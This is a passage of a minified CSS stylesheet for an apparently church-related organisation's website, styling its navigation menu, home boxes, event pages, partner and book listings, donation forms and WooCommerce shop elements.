10px}.df-logo{color:#2584ac;font-size:55px;font-weight:400;font-family:"proxima-nova-alt-ext-cond"}.df-logo span{color:#797a7d;font-weight:600}.df-logo:hover{color:#2584ac}.df-menu{margin:5px 0 10px 0;float:left;width:100%;text-align:center}.df-menu ul{list-style-type:none;float:left;width:100%;margin:0;padding:0}.df-menu li{display:inline-block;padding:0 11px}.df-menu li a{float:left;padding:7px 5px;color:#636364;font-size:17px;cursor:pointer;background:url(../img/dd-arrow-blank.png) center bottom no-repeat}.df-menu li a.active{background:url(../img/dd-arrow.png) center bottom no-repeat}.df-menu .dd{display:none;float:left;width:100%;text-align:left;margin-bottom:0;left:0;right:0;border:none;box-shadow:0 3px 5px rgba(0, 0, 0, .25) inset;padding:40px 0;background:#2584ac url(../img/dd-bk.png) center top no-repeat}.df-menu .dd .dd-inner{width:100%;max-width:900px;margin:0 auto}.df-menu .dd .dd-top{text-align:center;margin-top:-10px}.df-menu .dd .dd-top hr{border:0;border-top:1px solid #23556b;max-width:53px;margin:-4px auto 18px}.df-menu .dd .dd-bottom{float:left;width:100%;margin-bottom:12px}.df-menu .dd .dd-bottom .phase{float:left;width:22%;margin:0 1.5%;text-align:center;opacity:1;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.df-menu .dd .dd-bottom .phase h2{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.df-menu .dd .dd-bottom .phase:hover h2{text-decoration:underline;color:#fff}.df-menu .dd .dd-bottom .phase p{font-size:16px;line-height:18px;text-shadow:none;height:100px}.df-menu .dd .dd-bottom .phase a.white-button{font-size:16px;padding:12px 16px;background-color:rgba(35, 85, 107, .6);border-color:#23556b}.df-menu .dd .dd-left{float:left;width:42%;margin:0 8% 0 10%}.df-menu .dd hr.for-h2{border:0;border-top:1px solid #23556b;max-width:53px;margin:-4px 0 18px}.df-menu .dd .dd-right{float:left;width:40%;border-left:2px solid #fff;padding:5px 0 5px 17px}.df-menu .dd .border-left{border-left:2px solid #fff;padding:0 0 14px 40px;width:21%;margin-left:4%}.df-menu .dd h2{font-size:18px;font-weight:800;text-transform:uppercase;color:#23556b;letter-spacing:2px}.df-menu .dd p{color:#fff;font-size:20px;letter-spacing:0;text-shadow:2px 2px 1px rgba(0, 0, 0, .2)}.df-menu .dd li{display:block;padding:3px 0}.df-menu .dd li a{float:none;color:#fff;text-shadow:2px 2px 1px rgba(0, 0, 0, .2);font-size:18px}.df-menu .dd li a:hover{text-decoration:underline}.df-menu .navbar-nav{float:none;margin:0;padding:0;text-align:center}.df-menu .navbar-nav > li{display:inline-block;float:none;padding:0}.df-menu .navbar-nav > li > a,.df-menu .navbar-nav > .active > a{color:#636364;background-color:transparent;font-size:17px;padding:10px 14px}.df-menu .navbar-nav > li > a:hover,.df-menu .navbar-nav > .active > a:hover{background:none;color:#636364}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background:none;color:#636364}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{background:none;color:#636364}.df-menu .nav > li.dropdown.open{position:static}.df-menu .nav > li.dropdown.open .dropdown-menu{width:100%;text-align:center;left:0;right:0;border:none;box-shadow:0 3px 5px rgba(0, 0, 0, .25) inset;background-color:#2584ac;padding:40px 0}.df-menu .dropdown-menu > li a{width:30%;margin:0 35%}.swiper-container{width:100%;max-width:1540px;padding:0 15px;height:500px}.swiper-slide{text-align:center;font-size:18px;background:#fff;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:40px}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:40px}.swiper-slide .top-content{text-align:left;margin-bottom:80px}.swiper-slide .top-content h2{color:#fff;text-transform:uppercase;font-size:93px;font-weight:700;line-height:45px;margin-top:5px}.swiper-slide .top-content h2 span.smaller{font-weight:100;font-size:44px}.swiper-slide .bottom-content{position:absolute;bottom:21px}.swiper-slide .bottom-content a.white-button{float:left}.swiper-slide .bottom-content .right p{font-size:26px;line-height:28px;color:#fff;font-weight:300;max-width:300px;text-align:left;margin:4px 0 0 35px;text-shadow:1px 1px 2px rgba(0, 0, 0, .4)}.home-h1{border:none;color:#2584ac;text-transform:uppercase;text-align:center;font-size:60px;letter-spacing:2px;font-weight:500;padding:0;margin:110px 0 0;line-height:47px}h3.subcaption{font-size:16px;text-align:center;font-weight:600;margin:10px 0 35px;color:#636364}.home-boxes{float:left;width:100%;margin-top:70px;background-image:url(../img/home-boxes-bk.jpg);background-size:100%;background-position:center}.home-box{float:left;position:relative;width:25%;height:280px;border-left:1px solid #f8f8f8;border-right:1px solid #f8f8f8;border-top:2px solid #f8f8f8;border-bottom:2px solid #f8f8f8}.home-box:hover{background-color:rgba(255, 255, 255, .15)}.home-box .icon{margin:41px auto 0;background-size:100%;background-repeat:no-repeat;background-position:center;text-align:center}.home-box .icon img{max-width:80px;max-height:80px}.home-box .icon .fa{font-size:60px;text-align:center}.home-box.concept .icon{background-image:url(../img/icon-concept.png)}.home-box.design .icon{background-image:url(../img/icon-design.png)}.home-box.build .icon{background-image:url(../img/icon-build.png)}.home-box.multiply .icon{background-image:url(../img/icon-multiply.png)}.home-box .content{position:absolute;bottom:0}.home-box .title{position:relative;top:21px}.home-box .title h3{display:inline-block;font-size:18px;font-weight:400;text-transform:uppercase;color:#fff;padding:8px 18px 8px 16px;box-shadow:3px 3px 5px rgba(0, 0, 0, .35)}.home-box.concept .title h3{background-color:#00a651}.home-box.design .title h3{background-color:#448ccb}.home-box.build .title h3{background-color:#f7941d}.home-box.multiply .title h3{background-color:#c93c3c}.home-box .description{background-color:rgba(0, 0, 0, .4);height:95px;padding:20px 14px 0}.home-box .description p{font-size:15px;line-height:20px;color:#fff;font-weight:300;letter-spacing:-1px;margin:0}.give-me-space{float:left;width:100%;margin-top:40px}#page-banner{float:left;width:100%;position:relative;margin-bottom:46px}#page-banner img{position:relative;z-index:0;width:100%}#page-banner .shadow{position:absolute;width:100%;height:100%;bottom:0;z-index:1;background:url(../img/banner-shadow.png) center bottom repeat-x}#page-banner .shadow h1{color:#fff;font-size:50px;font-weight:400;text-transform:uppercase;position:absolute;bottom:12px;left:4%;text-shadow:3px 3px 5px rgba(0, 0, 0, .35)}.page-content{width:100%;max-width:1092px;margin:0 auto}.page-content.two-column{max-width:1122px}.page-content h2.line{float:left;margin-bottom:-19px;background-color:#fdfdfd;padding-right:15px;text-transform:uppercase;color:#333;font-weight:300;font-size:32px;margin-top:45px}.page-content hr{margin-top:0;margin-bottom:35px;border-top:1px solid #333;clear:both}.page-content hr.processHR{border-top:1px solid #b7b7b7;margin:20px 0 45px;float:left;width:100%}.page-content hr.normal{height:2px;background-color:#fff;border-top:1px solid #b7b7b7;margin:44px 0 62px}.page-content ul{margin:0 0 20px;padding:0;list-style-type:none}.page-content ul li{color:#939393;font-size:18px;line-height:22px;padding:5px 0 5px 32px}.page-content ul li:before{content:"\00bb";padding:0;color:#939393;position:relative;left:-23px;margin-right:-8px}.page-content ul.no-arrows li{padding:5px 0}.page-content ul.no-arrows li:before{display:none}.loader{visibility:hidden;float:left;margin:16px 0 0 3px;width:40px;height:40px;background:url(../img/loader.gif) center no-repeat}.events-form .loader{margin:6px 0 0 17px}.normal-form .form-group{float:left;width:49%;margin:0 1% 8px 0}.radio,.checkbox{float:left;margin:15px 10px 10px}.normal-form .full-width{width:99%}.events-form{float:left;position:relative;margin-bottom:5px}.events-form select{height:44px}.events-form .form-group{margin:0 1% 8px 0;float:left;width:39.5%}.events-form .full-width{width:80%}.events-button{float:right;position:absolute;bottom:8px;right:0;width:17%;padding:14px 0;font-size:18px;font-weight:600;margin-top:0}.form-control,#searchform #s{width:100%;height:inherit;padding:10px 16px;font-size:16px;font-weight:400;line-height:inherit;color:#636364;background-color:#fff;background-image:none;border:1px solid #e2e2e2;border-radius:0;box-shadow:none}.newsletter-form{margin-bottom:35px;float:left;width:100%}.newsletter-form .form-group{margin-bottom:3px}.newsletter-form .form-control,#searchform #s{text-align:center;font-size:14px;box-shadow:1px 1px 6px rgba(0, 0, 0, .15) inset;border:1px solid #d1d1d1}.newsletter-button{width:100%;padding:5px 0;background-color:#2584ac;color:#fff;font-size:13px;margin-top:0}.open-form{float:left;display:none;background-color:#fff;padding:3% 2% 3% 3%;border:1px solid #eaeaea}.open-form h3{margin:0}.smaller-form{width:80%;margin:0 auto}.alert{padding:0 10px;font-family:"Roboto", sans-serif;font-weight:400;list-style-type:none;word-wrap:break-word;margin-bottom:8px;font-size:18px !important;text-align:center;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.alert.success{background:#91e26a !important;border:1px solid #58c026 !important;color:#316b15 !important}.alert.info{background-color:#d9edf7 !important;border-color:#bcdff1 !important;color:#31708f !important}.alert.catch-errors-bot{display:block;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;padding:15px 0;background-color:#ef7d71;color:#851a0f;border:0}.fadeInLeft,.alert.catch-errors-bot{opacity:1;animation:fadeInLeft 1s;-webkit-animation:fadeInLeft 1s;-moz-animation:fadeInLeft 1s}.catch-errors-top,.catch-errors-bot{display:none}#mc_embed_signup div.mce_inline_error{font-size:14px;margin:0 0 5px;text-align:center}.response{font-size:14px;padding:5px}.sidebar{background-color:#f8f8f8;padding:0 20px;float:right}.sidebar.newsletter-sidebar{width:22%;margin-top:61px;text-align:center}.sidebar h3{margin-top:32px;line-height:19px}.sidebar h3 span.grey{font-size:18px;color:#636465}.sidebar p{font-size:14px;line-height:17px}.sidebar.contact-sidebar{padding:0 40px}.contact-sidebar h3{font-size:14px;text-transform:uppercase;margin:25px 0 5px}.contact-sidebar p{font-size:16px;line-height:28px}section.separate{float:left;width:100%;margin:40px 0}section.separate.roundtables{padding-left:30px}section.separate h3{margin-top:20px}.profile{float:left;width:100%;margin:30px 0 28px}.profile .left{max-width:307px;width:100%}.profile .right{width:calc(100% - 307px);padding-left:50px}.profile .right h3{margin-top:20px}.profile .right p strong{text-transform:uppercase}#events{width:100%;max-width:1051px;margin:40px auto 0;position:relative}.event-wrapper{float:left;width:100%}.event{float:left;position:relative;width:100%;height:154px;margin-top:16px;background-color:#000}.event-bk{float:left;position:absolute;width:100%;height:154px;background-position:center;background-repeat:no-repeat;z-index:0;opacity:0.65;-webkit-transition:opacity 500ms ease-out;-moz-transition:opacity 500ms ease-out;-o-transition:opacity 500ms ease-out;transition:opacity 500ms ease-out}.event-bk#round-table-banner{background-image:url(../img/round-table-banner.jpg)}.event-bk#flashpoint-banner{background-image:url(../img/flashpoint-banner.jpg)}.event-bk#learning-community-banner{background-image:url(../img/learning-community-banner.jpg)}.event-bk#israel-banner{background-image:url(../img/israel-banner.jpg)}.event:hover .event-bk{opacity:0.9;-webkit-filter:sepia(10%);filter:sepia(10%)}.event-title{float:left;position:absolute;width:100%;height:154px;z-index:1}.event h2{position:absolute;left:29px;bottom:20px;color:#fff;font-size:30px;margin:0;padding:0;font-weight:400;text-shadow:2px 2px 3px rgba(0, 0, 0, .5)}.event a.white-button{position:absolute;right:26px;bottom:22px;line-height:18px;padding-bottom:23px}.event-details{display:none;float:left;width:100%;border:1px solid #eaeaea;border-top:none;background-color:#fff;padding-bottom:19px;margin-bottom:18px}.events-menu{float:left;clear:both;margin:0 !important;width:100%}.events-menu li{height:57px;line-height:57px !important;float:left;border-right:1px solid #636364;padding:0 47px !important}.events-menu li.last{border:none}.events-menu li.current{position:relative;z-index:5}.events-menu li a{color:#636364;text-decoration:none;font-size:16px;text-align:center}.events-menu .current a{border-bottom:2px solid #2584ac;padding-bottom:1px}.tab{float:left;width:100%}.tab-content{width:100%;padding:0 4%;display:none}.tab-content h3{margin-top:30px}#about-1,#about-2,#about-3,#about-4{display:block}.event-schedule{float:left;width:100%;padding:0 20px}.schedule-left{float:left;width:calc(100% - 390px)}.schedule-right{float:right;width:100%;max-width:350px}.schedule-right iframe{width:100% !important;height:300px !important}hr.schedule-separator{border-top:1px solid #b7b7b7;margin:30px 0 35px;float:left;width:100%}p.no-schedules{padding:40px 0 13px;color:#999}iframe.mc{width:100%;border:none;outline:none;height:600px}.partners{float:left;width:100%;position:relative;text-align:center}.partner{width:233px;margin:55px 13px 0;text-align:center;display:inline-block;border:1px solid #eee;padding:20px;background-color:transparent;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.partner:hover{background-color:#f3f3f3}.partner-logo{float:left;width:100%;height:107px;margin-bottom:22px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.partner-logo img{max-height:100%}.partner h3{font-size:18px;margin-bottom:18px;text-align:center !important}.partner a{color:#636364;border-top:2px solid #636364;padding-top:8px;font-size:18px;font-weight:400}.partner-endorsement p{font-size:14px;line-height:1.3;color:#666}.book-store{float:left;width:100%;position:relative}.author{float:left;width:100%;margin:25px 0}.author h3{text-transform:uppercase;margin-bottom:0}.book{width:175px;margin:55px 12px 5px;text-align:center;display:inline-block}.book-image{float:left;width:100%;height:180px;margin-bottom:22px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.book-image img{max-height:100%}.book h3{font-size:18px;margin-bottom:18px;text-transform:inherit;text-align:center !important}.book a{color:#636364;border-top:2px solid #636364;padding-top:8px;font-size:18px;font-weight:400}.donate-left{float:left;width:60%}span.donate-coming-soon{font-size:40px;font-weight:100;text-transform:uppercase;padding:30px 0 9px;margin-bottom:35px;text-align:center;color:#2584ac;border-bottom:1px solid #2584ac;display:inline-block}.donate-right{float:right;width:35%;padding:6px 34px 16px;margin-top:25px;background-color:#ebebeb}.donate-right aside{float:left;width:100%;margin-top:10px}.donate-right .open-form{float:left;display:none;background-color:transparent;padding:0;border:none}.donate-right iframe.mc{height:860px}.newsletter iframe{border:none;outline:none;width:100%}footer{float:left;width:100%;background-color:#e5e5e5;border-top:10px solid #2584ac;padding:50px 0 40px;margin-top:140px}footer .logo{margin:0 0 14px;text-align:center}footer .logo a.df-logo{font-size:43px}.footer-container{width:100%;max-width:860px;margin:0 auto;padding:0 20px}.footer-column{float:left;width:30%;margin-right:5%}.footer-column.last{margin-right:0}.footer-column h3{font-size:14px;font-weight:700;text-transform:uppercase;color:#2584ac;float:left;padding-right:10px;margin-top:20px}.footer-column hr{margin:-18px 0 20px;border-top:1px solid #747578}.footer-column p{font-size:16px;line-height:22px}.footer-column ul{margin:0;padding:0;list-style-type:none}.footer-column li a{color:#636364;font-size:16px;line-height:22px}.footer-column li a:before{content:"\00bb";padding:0 13px 0 5px;color:#636364}.footer-column li a:hover:before{color:#2584ac}.footer-column li a:hover{color:#2584ac}footer .social .icon{float:left;width:30px;height:30px;margin-right:5px}footer .social .icon a i.facebook{background-image:url(../img/social/square/facebook.png)}footer .social .icon a i.twitter{background-image:url(../img/social/square/twitter.png)}footer .social .icon a i.vimeo{background-image:url(../img/social/square/vimeo.png)}footer .social .icon a i.soundcloud{background-image:url(../img/social/square/soundcloud.png)}footer .social .icon a i.instagram{background-image:url(../img/social/square/instagram.png)}footer .social .icon a i.pinterest{background-image:url(../img/social/square/pinterest.png)}footer .social .icon a i.email{background-image:url(../img/social/square/email.png)}form.footer-newsletter input{float:left;width:100%;background-color:#fff;border:1px solid #d1d1d1;box-shadow:1px 1px 5px rgba(0, 0, 0, .22) inset;font-size:14px;color:#636364;text-align:left;padding:8px 15px 7px;font-weight:400;outline:none}form.footer-newsletter input.name{width:50%}form.footer-newsletter input[type="submit"]{background-color:#2584ac;color:#fff;box-shadow:none;font-size:13px;font-weight:600;text-transform:uppercase;text-align:center}.message{display:none}#copyright-info{float:left;width:100%;border-top:2px solid #747578;padding-top:5px;margin-top:40px}#copyright-info p{font-size:12px;font-weight:500;letter-spacing:0}#copyright-info .left{float:left}#copyright-info .right{float:right}@media only screen and (min-width:1001px) and (max-width:1250px){.home-box .icon{margin:34px auto 0;width:102px}.home-box .title h3{padding:6px 0 6px 16px}.home-box .description{background-color:rgba(0, 0, 0, .4);height:113px;padding:20px 14px 0}}@media (max-width:1119px){#page-banner .shadow{background-size:100%}}@media (max-width:1000px){.df-menu li.home-button{display:none}.df-menu li{padding:0 5px}.df-menu li a{font-size:16px}.df-menu .dd .dd-top{padding:0 25px}.df-menu .dd .dd-bottom .phase p{height:112px}.df-menu .dd .dd-bottom .phase a.white-button{font-size:12px}.swiper-slide .top-content h2{font-size:75px}.swiper-slide .top-content h2 span.smaller{font-size:35.5px}.swiper-slide .bottom-content{bottom:5px}.swiper-slide .bottom-content .right p{font-size:22px;max-width:245px;margin-bottom:20px}.swiper-slide .bottom-content a.white-button{font-size:16px}.swiper-slide .bottom-content a.white-button span{font-size:36px;font-weight:100;position:relative;top:3.5px}.home-box{width:50%}#page-banner .shadow h1{font-size:40px}.profile .left{max-width:207px}.profile .right{width:calc(100% - 207px);padding-left:30px}.profile .right h3{margin:0}section.separate.roundtables{padding-left:0}section.separate.roundtables .col-md-4{text-align:center}section.separate.roundtables .col-md-4 .blue-fill-button{max-width:50%;margin:25px 25% 45px;padding:15px 0}.smaller-form{width:100%;margin:41px 0 0}section.separate.roundtables2 .blue-fill-button{width:60% !important}section.separate.roundtables3 .newsletter{margin-top:40px;float:left}.schedule-left{width:calc(100% - 300px)}.schedule-right{max-width:280px}.events-button{font-size:16px}.sidebar.newsletter-sidebar{display:none}.donate-left{width:100%}.donate-right{width:100%;margin-top:45px}.contact-left{width:calc(100% - 220px);float:left;padding-left:0}.contact-right{width:220px}.footer-container{padding:0 40px}}@media (max-width:767px){.slicknav_menu{display:block}.df-menu{display:none}.logo{margin:16px 0}.social.header{top:36px;right:26px;max-width:125px}#page-banner{margin-bottom:16px}}@media (max-width:567px){h3{font-size:22px}.logo{margin:16px 0 16px 5px}.social.header,.slicknav_menu .slicknav_menutxt{display:none}.social.header.inside-mobile-nav{display:block}.df-logo{font-size:40px}.slicknav_btn{margin:24px 16px -65px}.slicknav_menu .slicknav_icon-bar{width:1.325em;height:0.165em}.slicknav_nav{padding-top:66px}#page-banner{margin-bottom:0;overflow:hidden;height:120px}#page-banner img{position:relative;z-index:0;height:100%;max-width:inherit}#page-banner .shadow h1{font-size:30px;left:20px;bottom:0}.disciple-making-slide .df-logo{font-size:30px}.swiper-slide .top-content h2{font-size:35px;line-height:21px}.swiper-slide .top-content h2 span.smaller{font-size:16.6px}.swiper-slide .bottom-content .left{float:none;position:relative;right:19px;top:-44px}.swiper-slide .bottom-content .right{float:none;position:relative;right:9px}.swiper-slide .bottom-content .right p{font-size:21px;max-width:245px;margin-bottom:20px;text-align:center;margin:52px 0 20px}.page-content{text-align:justify}.page-content ul,.page-content h1,.page-content h2,.page-content h3{text-align:left}.home-h1{font-size:40px;margin:50px 0 0}h3.subcaption{font-size:16px;line-height:22px;margin:-2px 0 28px}.home-box{width:100%}.page-content h2.line{margin-bottom:-14px;font-size:26px}.page-content hr{margin-bottom:26px}.profile{margin:10px 0 48px}.profile .left{max-width:100%;text-align:center;margin-bottom:30px}.profile .right{width:100%;padding-left:0}section.separate.roundtables .col-md-4 .blue-fill-button{max-width:80%;margin:25px 10% 45px}section.separate.roundtables2 .blue-fill-button{width:85% !important}.open-form{padding:6%}.normal-form .form-group{width:100%;margin:0 0 8px}.event{height:132px}.event-title{width:100%;height:100%}.event h2{position:relative;left:inherit;bottom:inherit;text-align:center;font-size:26px;margin:15px 0 0}#communities .event h2{line-height:22px;margin-top:4px}.event-bk{width:100%;height:100%;background-size:cover}.event a.white-button{right:calc(50% - 140px);bottom:14px}.events-menu li{padding:0 !important;width:33%;text-align:center}.tab-content{padding:0 6%}.event-schedule{padding:0 10px}.schedule-left{width:100%}.schedule-right{max-width:100%}.events-form .form-group{margin:0 0 8px;width:100%}.events-form .full-width{width:100%}.events-button{float:left;position:relative;bottom:inherit;right:inherit;width:70%}.book{width:100%;margin:55px 0 5px}.give-me-space{margin-top:20px}.contact-left{width:100%;padding:0}.sidebar.contact-sidebar{width:100%;margin-top:40px}.footer-column{width:100%;margin-right:0}.footer-column ul{margin:0 0 22px}#copyright-info .left,#copyright-info .right{width:100%;text-align:center}}@media (max-width:413px){#page-banner .shadow h1{font-size:26px;left:16px;bottom:-4px}.page-content h2.line{font-size:22px}#copyright-info .left,#copyright-info .right{width:83%;text-align:center;float:none;margin:0 auto}#copyright-info p{line-height:20px}}@media (max-width:374px){.swiper-slide .bottom-content .left{right:2px}.swiper-slide .bottom-content a.white-button{font-size:14px}section.separate.roundtables .col-md-4 .blue-fill-button{max-width:100%;margin:25px 0 45px}section.separate.roundtables2 .blue-fill-button{width:80% !important;padding:14px 0}section.separate{margin:20px 0}#page-banner .shadow h1{font-size:24px}}.hamburger{padding:6px;display:inline-block;cursor:pointer;transition-property:opacity, filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:focus{outline:none}.hamburger-box{width:30px;height:20px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-2px}.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after{width:100%;height:3px;background-color:#4c4c4c;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}.hamburger-inner::before,.hamburger-inner::after{content:"";display:block}.hamburger-inner::before{top:-10px}.hamburger-inner::after{bottom:-10px}.hamburger--elastic .hamburger-inner{top:2px;transition-duration:0.275s;transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55)}.hamburger--elastic .hamburger-inner::before{top:8px;transition:opacity 0.125s 0.275s ease}.hamburger--elastic .hamburger-inner::after{top:16px;transition:transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55)}.hamburger--elastic.is-active .hamburger-inner{transform:translate3d(0, 10px, 0) rotate(135deg);transition-delay:0.075s}.hamburger--elastic.is-active .hamburger-inner::before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner::after{transform:translate3d(0, -16.5px, 0) rotate(-270deg);transition-delay:0.075s}.page-template-_digital_partners form p,.page-template-_digital_member_request form p{margin-bottom:5px}.page-template-_digital_partners form label,.page-template-_digital_member_request form label{display:inline-block;margin-bottom:0.5rem;width:100%;font-size:14px;color:#222;font-weight:600;letter-spacing:0.3px}.page-template-_digital_partners form .wpcf7-form-control-wrap,.page-template-_digital_member_request form .wpcf7-form-control-wrap{width:100%}.page-template-_digital_partners form input[type=text],.page-template-_digital_member_request form input[type=text],.page-template-_digital_partners form input[type=email],.page-template-_digital_member_request form input[type=email],.page-template-_digital_partners form input[type=tel],.page-template-_digital_member_request form input[type=tel],.page-template-_digital_partners form input[type=number],.page-template-_digital_member_request form input[type=number],.page-template-_digital_partners form input[type=password],.page-template-_digital_member_request form input[type=password]{width:100%;padding:9px 15px;font-size:18px;font-weight:400;border:1px solid #ccc;box-shadow:none;-moz-transition:all 0.25s ease-out;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out}.page-template-_digital_partners form input[type=text]:focus,.page-template-_digital_member_request form input[type=text]:focus,.page-template-_digital_partners form input[type=email]:focus,.page-template-_digital_member_request form input[type=email]:focus,.page-template-_digital_partners form input[type=tel]:focus,.page-template-_digital_member_request form input[type=tel]:focus,.page-template-_digital_partners form input[type=number]:focus,.page-template-_digital_member_request form input[type=number]:focus,.page-template-_digital_partners form input[type=password]:focus,.page-template-_digital_member_request form input[type=password]:focus{border:1px solid #0089db}.page-template-_digital_partners form .login-remember #rememberme,.page-template-_digital_member_request form .login-remember #rememberme{margin-right:5px}.page-template-_digital_partners form input[type=submit],.page-template-_digital_member_request form input[type=submit]{color:#fff;border:none;margin-top:0.5rem}.page-template-_digital_partners form input[type=submit]:before,.page-template-_digital_member_request form input[type=submit]:before{content:none}.page-template-_digital_partners form#loginform label,.page-template-_digital_member_request form#loginform label{margin-bottom:-2px;position:relative;top:-2px}.page-template-_digital_partners .grey-box,.page-template-_digital_member_request .grey-box{background-color:#f7f7f7;padding:40px 40px 20px;border:1px solid #ccc}.page-template-_digital_partners button,.page-template-_digital_member_request button{border:none}.page-template-_digital_partners .member-status,.page-template-_digital_member_request .member-status{font-size:20px;letter-spacing:0.2px;font-weight:500}.page-template-_digital_partners .member-status.active,.page-template-_digital_member_request .member-status.active{color:#13a033}.page-template-_digital_partners .member-status.pending,.page-template-_digital_member_request .member-status.pending{color:#d6be07}.page-template-_digital_partners .member-status.expired,.page-template-_digital_member_request .member-status.expired{color:#d60707}.page-template-_digital_partners .member-status .fa,.page-template-_digital_member_request .member-status .fa,.page-template-_digital_partners .member-status .far,.page-template-_digital_member_request .member-status .far{font-size:24px;position:relative;top:2px;margin-right:4px}.page-template-_digital_partners .member-link,.page-template-_digital_member_request .member-link{font-size:16px;letter-spacing:0.1px;display:block;line-height:1.3}.page-template-_digital_partners .remove-member,.page-template-_digital_member_request .remove-member{color:#ef4e4e;display:block;margin-top:2px;font-size:12px}.partner-only,.member-only{display:none !important}#digital-library .download{background-color:#f9f9f9;padding:25px;border:1px solid #ddd;border-radius:6px}#digital-library .download .content{font-size:0.9em}#digital-library .download .content p{line-height:1.4}table{width:100%}@media all and (max-width:575px){.logo{margin:20px 0 10px 25px;text-align:left}}.ccb-donate{border:none;float:left;width:100%;height:840px}.ccb-form{border:none;width:100%;max-width:640px;display:inherit;margin:0 auto;height:365px}.main{min-height:400px !important}.home .fluid-width-video-wrapper{width:100%;position:relative;padding:0;margin:0 auto;height:0;display:table-row}.header-line{margin:10px auto 60px}.header-line.less-space{margin-bottom:40px}.no-banner{font-weight:300;margin-bottom:40px}.divider-w{display:none}.single-product .divider-w{display:block}.navbar-cart.df-cart{width:inherit;height:inherit;margin-left:0;padding-left:0;position:relative;top:-12px}.df-cart .navbar-cart-inner .icon-basket{color:#666;font-size:20px;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.df-cart .navbar-cart-inner:hover .icon-basket{color:#2584ac}.df-cart .navbar-cart-inner .cart-item-number{top:19px;left:18px;font-size:12px}.shop-with-sidebar{float:left !important;padding:0;width:70%}@media all and (max-width:767px){.shop-with-sidebar{width:100%}}.sidebar-shop{padding:0 !important;float:right;background-color:transparent}.sidebar.sidebar-shop h3{margin-top:9px}.shop-with-sidebar ul.products li.product{width:33.2%;padding:0 3%}.widget_shopping_cart .product_list_widget{margin-bottom:0;padding-left:0}.woocommerce-mini-cart-item.mini_cart_item a{color:#222;font-size:14px}.woocommerce-mini-cart-item.mini_cart_item a img{font-size:20px;border-radius:3px}.product_list_widget li .quantity{margin-top:7px !important;font-size:13px !important}.product_list_widget .amount{font-size:15px !important}.sidebar.sidebar-shop .widget{background-color:#fffffd;padding:1.618em;box-shadow:0 1px 1px rgba(0, 0, 0, .15);font-family:"Lato", sans-serif;border-top:1px dotted rgba(0, 0, 0, .025);border-bottom:1px dotted rgba(0, 0, 0, .025);float:left;width:100%;margin:0 0 30px}.woocommerce-product-search{position:relative}.widget_shopping_cart .woocommerce-mini-cart-item.mini_cart_item{line-height:16px}.widget_shopping_cart p.total{padding:18px 0 !important;border-bottom:1px dotted rgba(0, 0, 0, 0.1) !important}.woocommerce-mini-cart__buttons.buttons{margin-top:20px !important}.widget_shopping_cart_content .buttons a{float:left !important;width:100% !important;margin-bottom:5px !important;padding:13px 0 !important;background:transparent !important;border:1px solid #2584ac !important;color:#2584ac !important}.widget_shopping_cart_content .buttons a:hover{background:#2584ac !important;color:#fff !important}.widget_shopping_cart_content .buttons a.checkout{color:#fff !important;background:#555 !important;border:none !important}.widget_shopping_cart .product_list_widget li a.remove{font-size:16px;color:#d9534f;font-weight:600;top:40% !important}.woocommerce-product-search label{display:none}.sidebar-shop .widget_product_search input[type=search]{width:100%;font-weight:300;padding:6px 42px 6px 12px !important;margin-bottom:0 !important}.search-icon{position:absolute;top:10px;border:none !important;background:none !important;right:12px;font-size:12px !important;color:#636364 !important;padding:0 !important}.sidebar-shop .widget_product_search input[type=search]:focus,.search-icon:focus{outline:none}.sidebar-shop .widget_product_search input[type=search]:focus{border-color:#2584ac}.single-product div.product .images{width:43% !important}@media all and (max-width:575px){.single-product div.product .images{width:100% !important;margin-bottom:0 !important}}.single-product div.product .summary{width:52% !important;float:left !important;padding:0 0 0 15px !important}@media all and (max-width:575px){.single-product div.product .summary{width:100% !important}}.single-product .product_title{margin:0 0 12px !important}.single-product .woocommerce-product-details__short-description p{line-height:24px}.single-product .price{font-size:1.387em;font-family:"Lato", sans-serif;font-weight:100;display:inline-flex}.woocommerce.single-product .price ins .amount{margin-left:15px}.single-product div.product form.cart{padding:0 0 1.2em 0 !important}.single-product div.product form.cart .quantity{width:22% !important}.single-product div.product form.cart .button{width:initial !important;padding:12px 20px !important;float:left !important}.wc-memberships-member-discount-message{display:none}.single-product div.product .woocommerce-tabs{clear:none !important;width:70%}@media all and 